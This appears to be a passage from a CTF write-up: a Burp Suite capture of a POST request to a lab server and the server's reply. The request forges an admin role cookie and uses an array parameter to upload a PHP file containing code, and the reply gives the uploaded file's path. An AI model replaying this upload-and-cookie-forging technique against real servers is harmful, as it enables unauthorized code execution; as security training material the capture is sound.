 Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Cookie: role=Zjo1OiJucXp2YSI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=1.php&data[]=<?php whoami; ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 03 Apr 2018 11:59:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 144
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in ./uploads/03d5370fa3709ec6b472c4bd9ebf267b1.php</body>
</html>
https://blog.csdn.net/qq_40980391